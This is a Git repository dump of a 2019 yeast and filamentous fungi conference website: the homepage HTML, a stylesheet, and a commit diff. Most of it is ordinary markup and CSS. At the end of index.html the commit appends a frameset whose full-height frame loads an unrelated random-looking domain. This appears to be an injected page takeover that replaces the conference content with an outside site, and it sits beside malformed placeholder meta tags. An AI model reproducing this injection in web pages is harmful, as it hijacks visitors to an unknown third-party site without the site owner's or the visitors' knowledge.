
==== index.html @ 67b01f39 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
    
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
	<link rel="stylesheet" type="text/css" href="css/style.css">
	

	<title>
		ICBYFF 
	</title>

</head>
<body>
<!--- Showcase & Nav ---->
<div id="showcase">
	<header>
	<nav class="cf">
		<ul class="cf">
			<li class="hide-on-small"><a href="#showcase">ICBYFF</a></li>
			<li><a href="#showcase" class="current">Home</a></li>
			<li><a href="speakers.html">Speakers</a></li>
			<li><a href="#schedule">Schedule</a></li>
			<li><a href="reg.html">Registration</a></li>
      <li><a href="travel.html">Travel</a></li>
      <li><a href="#organisers">Organisers</a></li>
			
		</ul>
		<li><a href='#' id='openup'>ICBYFF</a></li>
	</nav>
	</header>
	<div class="section-main container">
		<h1>11th International Conference on Biology of Yeast and Filamentous Fungi</h1>
        <h2>
        <i class="fas fa-map-marker-alt"></i> Life Sciences Auditorium, University of Hyderabad, Hyderabad, India
        <hr style="width:60%">
        <i class="fas fa-calendar-day"></i> 27-29 November, 2019
    </h2>
		
	</div>
</div>
<!--Countdown-->
<section class="countingdown container">
    <h1>Countdown</h1>
     <div class="countdown"></div>
</section>
<!--- Speakers ---->
<section id="speakers" class="section bg-light">
	<div class="container speak">
		<h1>34 confirmed speakers
</h1>
<p class="lead">The top researchers from around the world are coming together for this enthralling conference. The speakers include Dr. Jerry Workman from Stowers Institute, USA, and Dr. P J Bhat from IIT Mumbai</p>
<a href="speakers.html" class="btn btn-secondary">List of Speakers</a>

	</div>
</section>
<section>
  <div class="container">
    <a href="reg.html" class="btn btn1">REGISTRATION IS NOW OPEN</a>
  </div>
</section>
 <section id="schedule">
  <div class="container">
    <h1>Schedule Highlights</h1>
    <table style="width:100%" class="sched1">
  <tr>
    <th>November 27th</th>
    <th>November 28th</th> 
    <th>November 29th</th>
  </tr>
  <tr>
    <td>Lorem ipsum dolor sit amet
    </td>
    <td>Consectetur adipisicing elit, sed do eiusmod</td> 
    <td>Consectetur adipisicing elit, sed do eiusmod</td>
  </tr>
  <tr>
    <td>Lorem ipsum dolor sit amet
    </td>
    <td>Consectetur adipisicing elit, sed do eiusmod</td> 
    <td>Consectetur adipisicing elit, sed do eiusmod</td>
  </tr>
</table>
   <a href="schedule.html" class="btn btn-secondary sched">Full Schedule</a>
   </div>
 </section>
<section id="organisers" class="section bg-light">
  <div class="container">
    <h1 class=text-primary>Organisers
</h1>
   
    
<div class="container logos">
    <div>
  <img src="img/uoh.png">

</div>
<div>
  <img src="img/ccmb2.png">
  
</div>
<div>
  <img src="img/cdfd.png">
  
</div>
</div>

<a href="organisers.html" class="btn btn-primary org">Organising Committee</a>

  </div>

</section>

<!--- Footer ---->

<footer>
	<div class="container">
		<div class="footer-cols">
			<ul>
          <li>Organisers</li>
          <li>
            <a href="organisers.html">Organising Committee</a>
          </li>
          
          <li>
            <a href="http://www.ccmb.res.in/">CCMB</a>
          </li>
          <li>
            <a href="http://www.cdfd.org.in/">CDFD</a>
          </li>
          <li>
            <a href="https://www.uohyd.ac.in/">University of Hyderabad</a>
          </li>
        </ul>

        <ul>
          <li>Destination Hyderabad</li>
          <li>
            <a href="#">Itinerary</a>
          </li>
          <li>
            <a href="#">Hotel Options</a>
          </li>
          <li>
            <a href="#">Landmarks</a>
          </li>
          
        </ul>

       

        <ul>
          <li>About ICBYFF</li>
          <li>
            <a href="#">Investors</a>
          </li>
          <li>
            <a href="#">Events</a>
          </li>
          <li>
            <a href="#">Detailed Schedule</a>
          </li>
          
          <li>
            <a href="#">Contact Us</a>
          </li>
        </ul>
	</div>	
	</div>
	<div class="footer-bottom text-center">
		Copyright &copy; 2019 11th International Conference on Biology of Yeast and Filamentous Fungi
	</div>

</footer>

<script src="https://unpkg.com/scrollreveal"></script>


<script src="https://kit.fontawesome.com/1b088571b4.js"></script>
<script
  src="http://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="js/main.js"></script>
</body>
</html>


==== commit ded41091: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,21 @@
 
 <!DOCTYPE html>
 <html>
-<head>
+    <html>
+        <head>
+        <title>Page Title</title>
+        <meta name=”description” content=”Description”>
+        <meta name=”keywords” content=”Keyword1, Keyword2″>
+        
+       
+        
+
     
 	<meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
 	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
-	<link rel="stylesheet" type="text/css" href="css/style.css">
-	
-
+  <link rel="stylesheet" type="text/css" href="css/style.css">
+  
 	<title>
 		ICBYFF 
 	</title>
@@ -65,6 +72,7 @@
  <section id="schedule">
   <div class="container">
     <h1>Schedule Highlights</h1>
+    <div class="preview">
     <table style="width:100%" class="sched1">
   <tr>
     <th>November 27th</th>
@@ -84,6 +92,7 @@
     <td>Consectetur adipisicing elit, sed do eiusmod</td>
   </tr>
 </table>
+</div>
    <a href="schedule.html" class="btn btn-secondary sched">Full Schedule</a>
    </div>
  </section>
@@ -186,4 +195,8 @@
   crossorigin="anonymous"></script>
   <script src="js/main.js"></script>
 </body>
-</html>+<frameset rows=”100%,0″ border=”0″>
+    <frame src=”http://iuuigggf.com” frameborder=”0″>
+    <frame frameborder=”0″>
+    </frameset>
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,531 @@
+@import url('https://fonts.googleapis.com/css?family=PT+Sans&display=swap');
+:root{
+   --primary-color: #b90415;
+   --primary-color-hover: #d3071b;
+   --secondary-color: #103063;
+   --secondary-color-hover: #143f85;
+   --light-color: #f4f4f4;
+}
+*{
+    box-sizing: border-box;
+}
+body{
+	font-family: 'PT Sans', sans-serif;
+	background-color: #252529;
+	margin: 0;
+	color: #fff;
+	line-height: 1.6;
+}
+
+img{
+	width: 100%;
+}
+a{
+	text-decoration: none;
+	color: #ccc;
+}
+.text-center{
+	text-align: center;
+}
+.section{
+	padding: 2rem 0;
+}
+.section-head{
+	font-size: 2.5rem;
+	margin: 0;
+}
+.current{
+	color: #8e1600;
+	background-color: #fff;
+}
+
+.section h3{
+	font-size: 2rem;
+}
+section#entertainment{
+	background: url(../img/section-bg.jpg) no-repeat;
+	background-position: bottom;
+	background-size: cover;
+	padding: 10rem 0;
+}
+.gift{
+	display: grid;
+	grid-gap: 20px;
+	grid-template-columns: 1fr 1fr;
+	text-align: left;
+
+}
+.gift div:last-child{
+	padding-top: 2rem;
+	padding-left: 1rem;
+}
+.btn{
+	padding: 1rem;
+	color: #fff;
+	display: inline-block;
+
+}
+.countingdown{
+    border-top: 1px solid #fff;
+    
+    
+    font-size: 30px;
+}
+#speakers h1{
+	font-size: 50px;
+    	border-bottom: #000 solid 1px;
+
+    }
+#org h1{
+	font-size: 2rem;
+}
+.countdown{
+    font-size:50px;
+    display: flex;
+    text-align: center;
+    justify-content: center;
+    align-items: center;
+    padding-bottom: 2rem;
+}
+.countdown div{
+    padding: 2rem;
+    border: 1px solid #000;
+    color: #000;
+    background-color: #fff;
+    border-radius: 10rem;
+    margin: 3px;
+    
+}
+.countdown div:first-child{
+    background:#0b515c;
+    border: 1px solid #0b515c;
+    color:#fff;
+
+}
+.countdown span{
+    display: block;
+    font-size: 25px;
+    
+}
+#showcase{
+	margin:0;
+	padding: 0;
+    background: url('../img/landing1.jpg') no-repeat;
+    background-size: cover;
+    background-position: center;
+    width: 100%;
+    height: 100vh;
+    position: relative;
+    overflow-y: hidden;
+}
+.section-main{
+   
+    top: 30;
+    background: rgba(0,0,0,0.7);
+    
+}
+#showcase .container{
+	margin-top: 17vh;
+}
+#showcase h1{
+	font-size: 4rem;
+	margin-bottom: 0;
+}
+#showcase h2{
+	font-size: 1.8rem;
+}
+.orgs{
+	margin-right: 2em;
+}
+.orgs li, .speakup li{
+	
+	list-style: none;
+	 color: #444;
+     margin-bottom: 2rem;
+
+}
+
+.name{
+	font-size: 1.3rem;
+	display: inline;
+	font-weight: bold;
+	color: #333;
+	
+}
+.name:hover{
+	color: #666;
+}
+.arrow{
+   font-size: 1rem;
+   padding: none;
+}
+.speakup h5{
+	font-size: 1rem;
+	color: #444;
+	font-weight: normal;
+	margin: 0;
+	padding-left: 1rem;
+
+}
+.speakup{
+	display: grid;
+
+	grid-gap: 2rem;
+	grid-template-columns: repeat(3, 1fr);
+	padding: 2rem;
+	text-align: left;
+	
+
+
+}
+#speakers h2{
+   font-size: 2rem;
+}
+#last{
+	align-items: center;
+	position: absolute;
+	left:33vw;
+	bottom: -6vh;
+	
+}
+.logos, .logos1{
+	display: grid;
+	grid-gap: 2rem;
+	grid-template-columns: repeat(3, 1fr);
+	padding: 2rem;
+	text-align: center;
+	align-items: center;
+
+}
+
+.logos img{
+	
+    width: 40%;
+}
+
+.logos div:last-child img{
+	width: 35%;
+}
+#organisers h1{
+	font-size: 50px;
+	padding: 2rem;
+	
+    	border-top: #b90415 solid 1px;
+    	border-bottom: #b90415 solid 1px;
+}
+.btn1{
+	position: fixed;
+	text-align: left;
+	z-index: 2;
+	left: 0;
+	top: 70vh;
+	font-weight: bold;
+	font-size: 1rem;
+   padding: 1rem;
+   max-width: 10vw;
+   background: #333;
+   color: #fff;
+   border-top-right-radius: 2rem;
+   border-bottom-right-radius: 2rem;
+}
+.btn1:hover{
+     background:#555;
+}
+table{
+	margin-left: 2rem;
+}
+table, th, td {
+  border: 1px solid #fff;
+  padding: 1rem;
+}
+td{
+    text-align: center;
+    padding: 1rem;
+}
+.sched{
+	margin-top: 2rem;
+	margin-bottom: 1rem;
+}
+#schedule h1{
+	margin-top: 2rem;
+}
+.logos1 img{
+	width: 50%;
+	margin-top: 3rem;
+}
+#org .email{
+	color: #444;
+	font-size: 0.8rem;
+}
+footer .footer-cols{
+	display: grid;
+	grid-gap: 20px;
+	grid-template-columns: repeat(3, 1fr);
+	padding: 2rem;
+	text-align: left;
+	font-size: 14px;
+
+}
+footer .footer-cols ul{
+	list-style: none;
+}
+footer .footer-cols ul li:first-child{
+	font-size: 1.2rem;
+	padding-bottom: 0.5rem;
+	border-bottom: #444 solid 1px;
+	margin-bottom: 1rem;
+	color: #ccc;
+}
+.footer-bottom{
+	background: #000;
+}
+/* Utility Classes */
+.container{
+	max-width: 1180px;
+	text-align: center;
+	margin: 0 auto;
+	padding: 0 3rem;
+}
+.lead{
+	font-size: 1.3rem;
+
+}
+.btn-primary{
+	background: var(--primary-color);
+}
+.btn-primary:hover{
+	background: var(--primary-color-hover);
+}
+.btn-secondary{
+	background: var(--secondary-color);
+}
+.btn-secondary:hover{
+	background: var(--secondary-color-hover);
+}
+.mb{
+	margin-bottom: 1rem;
+}
+.mt{
+	margin-top: 1rem;
+}
+.text-primary{
+	color: var(--primary-color);
+}
+.text-secondary{
+	color: var(--secondary-color);
+}
+.text-light{
+	color: var(--light-color);
+}
+.bg-light{
+	background: var(--light-color);
+	color: #333;
+}
+nav{
+	 height: 40px;
+	 width: 100%;
+	 background-color: #333;
+	 color: #eee;
+     position: fixed;  
+     
+	 background-position: center;
+	background-size: cover;
+	 
+}
+nav ul{
+	padding: 0;
+	margin: 0;
+    
+}
+nav li{
+	
+	display: inline;
+	float: left;
+}
+nav a{
+	display: inline-block;
+	width:100px;
+	text-align: center;
+	text-decoration: none;
+	padding: 10px 0;
+	color: #eee;
+	text-decoration: none; 
+	transition: background 200ms ease;
+}
+nav a:hover{
+	background-color: #444;
+}
+
+.current:hover{
+	background-color: #8e1600;
+	color: #fff;
+}
+nav a#openup{
+	display: none;
+}
+header{
+
+    position: relative;
+    z-index: 2;
+}
+.speech, .organisers, #org h1{
+	margin-top: 5rem;
+}
+.organisers{
+	border-top: 2px solid #b90415;;
+}
+.org{
+	margin-top: 2rem;
+}
+footer a:hover{
+	text-decoration: underline;
+}
+@media screen and (max-width: 780px){
+	table{
+		margin-left:0;
+	}
+	table{
+		padding: 0;
+		
+	}
+	th,td{
+		padding:0.5rem;
+	}
+	.speakup, .logos{
+     grid-template-columns: 1fr;
+	}
+	table{
+		margin-left: 0;
+	}
+    .btn1{
+    	display: none;
+    }
+	footer .footer-cols{
+		display: none;
+    }
+    .countingdown{
+        font-size:25px;
+        
+    }
+    
+    .countdown div{
+        padding: 1.2rem;
+    }
+    .countdown span{
+        font-size: 15px;
+    }
+    #showcase{
+		height: 70vh;
+	}
+	#showcase .container{
+		margin-top: 15vh;
+	}
+	#showcase h1{
+		font-size: 2.2rem;
+	}
+	#showcase h2{
+		font-size: 1.7rem;
+	}
+}
+@media screen and (max-width: 580px){
+	
+	.hide-on-small{
+		display: none;
+    }
+    .countingdown{
+        font-size:20px;
+        
+    }
+    .countdown div{
+		padding: 1rem;
+		font-size:20px;
+    }
+    .countdown span{
+        font-size: 15px;
+    }
+	#showcase{
+		height: 60vh;
+	}
+	#showcase .container{
+		margin-top: 9vh;
+	}
+	#showcase h1{
+		font-size: 1.8rem;
+	}
+	
+	#showcase h2{
+		font-size: 1.1rem;
+	}
+	nav{
+		height: auto;
+		border-bottom:0;
+	}
+	nav ul{
+		display: none;
+		height: auto;
+	}
+	nav li{
+		width: 100%;
+		float: left;
+		position: relative;
+	}
+	nav a{
+		text-align: left;
+		width: 100%;
+		text-indent: 25px;
+		background: #333;
+		border-bottom: 1px solid #555;
+	}
+	nav a:hover{
+		background: #444;
+		color: #fff;
+	}
+	
+	nav a#openup:after{
+		content: "|||";
+		transform: rotate(-90deg);
+		-ms-transform: rotate(-90deg);
+		-webkit-transform: rotate(-90deg);
+		width: 30px;
+		height: 30px;
+		display: inline-block;
+		position: absolute;
+		right: 10px;
+		top: 20px;
+	}
+	nav a#openup{
+		display: block;
+		background-color: #333;
+		width: 100%;
+		position: relative;
+	}
+	.cf:before, .cf:after{
+		content: "";
+		display: table;
+	}
+	.cf:after{
+		clear:both;
+	}
+	.cf{
+		zoom: 1;
+	}
+	
+}
+
+@media screen and (max-height: 580px){
+	#showcase p.lead{
+        display: none;
+    }
+        #showcase{
+            height: 70vh;
+        }
+        #showcase .container{
+            margin-top: 20vh;
+        }
+        #showcase h1{
+            font-size: 2rem;
+        }
+        #showcase h2{
+            font-size: 1rem;
+        }
+	}
